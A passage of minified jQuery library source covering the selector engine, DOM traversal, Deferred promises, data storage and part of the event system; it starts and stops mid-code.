a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,v,y,e){return v&&!v[S]&&(v=Ce(v)),y&&!y[S]&&(y=Ce(y,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?y||(e?d:l||v)?[]:t:f;if(g&&g(f,p,n,r),v){i=Te(p,u),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(y||d){if(y){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);y(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=y?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),y?y(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace($,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace($," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,v,y,m,x,r,i=[],o=[],a=A[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[S]?i.push(a):o.push(a);(a=A(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=k+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==C||(T(o),n=!E);while(s=v[a++])if(s(o,t||C,n)){r.push(o);break}i&&(k=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&se.uniqueSort(r)}return i&&(k=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ye(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!E,n,!t||ee.test(e)&&ye(t.parentNode)||t),n},d.sortStable=S.split("").sort(j).join("")===S,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||fe(R,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(C);S.find=d,S.expr=d.selectors,S.expr[":"]=S.expr.pseudos,S.uniqueSort=S.unique=d.uniqueSort,S.text=d.getText,S.isXMLDoc=d.isXML,S.contains=d.contains,S.escapeSelector=d.escape;var h=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&S(e).is(n))break;r.push(e)}return r},T=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},k=S.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,n,r){return m(n)?S.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?S.grep(e,function(e){return e===n!==r}):"string"!=typeof n?S.grep(e,function(e){return-1<i.call(n,e)!==r}):S.filter(n,e,r)}S.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?S.find.matchesSelector(r,e)?[r]:[]:S.find.matches(e,S.grep(t,function(e){return 1===e.nodeType}))},S.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(S(e).filter(function(){for(t=0;t<r;t++)if(S.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)S.find(e,i[t],n);return 1<r?S.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&k.test(e)?S(e):e||[],!1).length}});var D,q=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(S.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||D,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:q.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof S?t[0]:t,S.merge(this,S.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:E,!0)),N.test(r[1])&&S.isPlainObject(t))for(r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=E.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(S):S.makeArray(e,this)}).prototype=S.fn,D=S(E);var L=/^(?:parents|prev(?:Until|All))/,H={children:!0,contents:!0,next:!0,prev:!0};function O(e,t){while((e=e[t])&&1!==e.nodeType);return e}S.fn.extend({has:function(e){var t=S(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(S.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&S(e);if(!k.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&S.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?S.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?i.call(S(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(S.uniqueSort(S.merge(this.get(),S(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),S.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return h(e,"parentNode")},parentsUntil:function(e,t,n){return h(e,"parentNode",n)},next:function(e){return O(e,"nextSibling")},prev:function(e){return O(e,"previousSibling")},nextAll:function(e){return h(e,"nextSibling")},prevAll:function(e){return h(e,"previousSibling")},nextUntil:function(e,t,n){return h(e,"nextSibling",n)},prevUntil:function(e,t,n){return h(e,"previousSibling",n)},siblings:function(e){return T((e.parentNode||{}).firstChild,e)},children:function(e){return T(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),S.merge([],e.childNodes))}},function(r,i){S.fn[r]=function(e,t){var n=S.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=S.filter(t,n)),1<this.length&&(H[r]||S.uniqueSort(n),L.test(r)&&n.reverse()),this.pushStack(n)}});var P=/[^\x20\t\r\n\f]+/g;function R(e){return e}function M(e){throw e}function I(e,t,n,r){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}S.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},S.each(e.match(P)||[],function(e,t){n[t]=!0}),n):S.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){S.each(e,function(e,t){m(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return S.each(arguments,function(e,t){var n;while(-1<(n=S.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<S.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},S.extend({Deferred:function(e){var o=[["notify","progress",S.Callbacks("memory"),S.Callbacks("memory"),2],["resolve","done",S.Callbacks("once memory"),S.Callbacks("once memory"),0,"resolved"],["reject","fail",S.Callbacks("once memory"),S.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return S.Deferred(function(r){S.each(o,function(e,t){var n=m(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(t)?s?t.call(e,l(u,o,R,s),l(u,o,M,s)):(u++,t.call(e,l(u,o,R,s),l(u,o,M,s),l(u,o,R,o.notifyWith))):(a!==R&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){S.Deferred.exceptionHook&&S.Deferred.exceptionHook(e,t.stackTrace),u<=i+1&&(a!==M&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(S.Deferred.getStackHook&&(t.stackTrace=S.Deferred.getStackHook()),C.setTimeout(t))}}return S.Deferred(function(e){o[0][3].add(l(0,e,m(r)?r:R,e.notifyWith)),o[1][3].add(l(0,e,m(t)?t:R)),o[2][3].add(l(0,e,m(n)?n:M))}).promise()},promise:function(e){return null!=e?S.extend(e,a):a}},s={};return S.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=s.call(arguments),o=S.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?s.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(I(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||m(i[t]&&i[t].then)))return o.then();while(t--)I(i[t],a(t),o.reject);return o.promise()}});var W=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;S.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&W.test(e.name)&&C.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},S.readyException=function(e){C.setTimeout(function(){throw e})};var F=S.Deferred();function B(){E.removeEventListener("DOMContentLoaded",B),C.removeEventListener("load",B),S.ready()}S.fn.ready=function(e){return F.then(e)["catch"](function(e){S.readyException(e)}),this},S.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--S.readyWait:S.isReady)||(S.isReady=!0)!==e&&0<--S.readyWait||F.resolveWith(E,[S])}}),S.ready.then=F.then,"complete"===E.readyState||"loading"!==E.readyState&&!E.documentElement.doScroll?C.setTimeout(S.ready):(E.addEventListener("DOMContentLoaded",B),C.addEventListener("load",B));var $=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===w(n))for(s in i=!0,n)$(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,m(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(S(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},_=/^-ms-/,z=/-([a-z])/g;function U(e,t){return t.toUpperCase()}function X(e){return e.replace(_,"ms-").replace(z,U)}var V=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function G(){this.expando=S.expando+G.uid++}G.uid=1,G.prototype={cache:function(e){var t=e[this.expando];return t||(t={},V(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[X(t)]=n;else for(r in t)i[X(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in r?[t]:t.match(P)||[]).length;while(n--)delete r[t[n]]}(void 0===t||S.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!S.isEmptyObject(t)}};var Y=new G,Q=new G,J=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,K=/[A-Z]/g;function Z(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(K,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:J.test(i)?JSON.parse(i):i)}catch(e){}Q.set(e,t,n)}else n=void 0;return n}S.extend({hasData:function(e){return Q.hasData(e)||Y.hasData(e)},data:function(e,t,n){return Q.access(e,t,n)},removeData:function(e,t){Q.remove(e,t)},_data:function(e,t,n){return Y.access(e,t,n)},_removeData:function(e,t){Y.remove(e,t)}}),S.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=Q.get(o),1===o.nodeType&&!Y.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=X(r.slice(5)),Z(o,r,i[r]));Y.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){Q.set(this,n)}):$(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=Q.get(o,n))?t:void 0!==(t=Z(o,n))?t:void 0;this.each(function(){Q.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){Q.remove(this,e)})}}),S.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Y.get(e,t),n&&(!r||Array.isArray(n)?r=Y.access(e,t,S.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=S.queue(e,t),r=n.length,i=n.shift(),o=S._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){S.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Y.get(e,n)||Y.access(e,n,{empty:S.Callbacks("once memory").add(function(){Y.remove(e,[t+"queue",n])})})}}),S.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?S.queue(this[0],t):void 0===n?this:this.each(function(){var e=S.queue(this,t,n);S._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&S.dequeue(this,t)})},dequeue:function(e){return this.each(function(){S.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=S.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=Y.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,te=new RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),ne=["Top","Right","Bottom","Left"],re=E.documentElement,ie=function(e){return S.contains(e.ownerDocument,e)},oe={composed:!0};re.getRootNode&&(ie=function(e){return S.contains(e.ownerDocument,e)||e.getRootNode(oe)===e.ownerDocument});var ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ie(e)&&"none"===S.css(e,"display")};function se(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return S.css(e,t,"")},u=s(),l=n&&n[3]||(S.cssNumber[t]?"":"px"),c=e.nodeType&&(S.cssNumber[t]||"px"!==l&&+u)&&te.exec(S.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)S.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,S.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ue={};function le(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Y.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ae(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ue[s])||(o=a.body.appendChild(a.createElement(s)),u=S.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ue[s]=u)))):"none"!==n&&(l[c]="none",Y.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}S.fn.extend({show:function(){return le(this,!0)},hide:function(){return le(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?S(this).show():S(this).hide()})}});var ce,fe,pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,he=/^$|^module$|\/(?:java|ecma)script/i;ce=E.createDocumentFragment().appendChild(E.createElement("div")),(fe=E.createElement("input")).setAttribute("type","radio"),fe.setAttribute("checked","checked"),fe.setAttribute("name","t"),ce.appendChild(fe),y.checkClone=ce.cloneNode(!0).cloneNode(!0).lastChild.checked,ce.innerHTML="<textarea>x</textarea>",y.noCloneChecked=!!ce.cloneNode(!0).lastChild.defaultValue,ce.innerHTML="<option></option>",y.option=!!ce.lastChild;var ge={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ve(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?S.merge([e],n):n}function ye(e,t){for(var n=0,r=e.length;n<r;n++)Y.set(e[n],"globalEval",!t||Y.get(t[n],"globalEval"))}ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td,y.option||(ge.optgroup=ge.option=[1,"<select multiple='multiple'>","</select>"]);var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===w(o))S.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+S.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;S.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<S.inArray(o,r))i&&i.push(o);else if(l=ie(o),a=ve(f.appendChild(o),"script"),l&&ye(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}var be=/^([^.]*)(?:\.(.+)|)/;function we(){return!0}function Te(){return!1}function Ce(e,t){return e===function(){try{return E.activeElement}catch(e){}}()==("focus"===t)}function Ee(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Ee(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Te;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return S().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=S.guid++)),e.each(function(){S.event.add(this,t,i,r,n)})}function Se(e,i,o){o?(Y.set(e,i,!1),S.event.add(e,i,{namespace:!1,handler:function(e){var t,n,r=Y.get(this,i);if(1&e.isTrigger&&this[i]){if(r.length)(S.event.special[i]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),Y.set(this,i,r),t=o(this,i),this[i](),r!==(n=Y.get(this,i))||t?Y.set(this,i,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n&&n.value}else r.length&&(Y.set(this,i,{value:S.event.trigger(S.extend(r[0],S.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Y.get(e,i)&&S.event.add(e,i,we)}S.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Y.get(t);if(V(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&S.find.matchesSelector(re,i),n.guid||(n.guid=S.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof S&&S.event.triggered!==e.type?S.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(P)||[""]).length;while(l--)d=g=(s=be.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=S.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=S.event.special[d]||{},c=S.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&S.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),S.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Y.hasData(e)&&Y.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(P)||[""]).length;while(l--)if(d=g=(s=be.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=S.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||S.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)S.event.remove(e,d+t[l],n,r,!0);S.isEmptyObject(u)&&Y.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=S.event.fix(e),l=(Y.get(this,"events")||Object.create(null))[u.type]||[],c=S.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=S.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((S.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<S(i,this).index(l):S.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(S.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[S.expando]?e:new S.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click",we),!1},trigger:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click"),!0},_default:function(e){var t=e.target;return pe.test(t.type)&&t.click&&A(t,"input")&&Y.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},S.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},S.Event=function(e,t){if(!(this instanceof S.Event))return new S.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?we:Te,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&S.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[S.expando]=!0},S.Event.prototype={constructor:S.Event,isDefaultPrevented:Te,isPropagationStopped:Te,isImmediatePropagationStopped:Te,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=we,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=we,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var 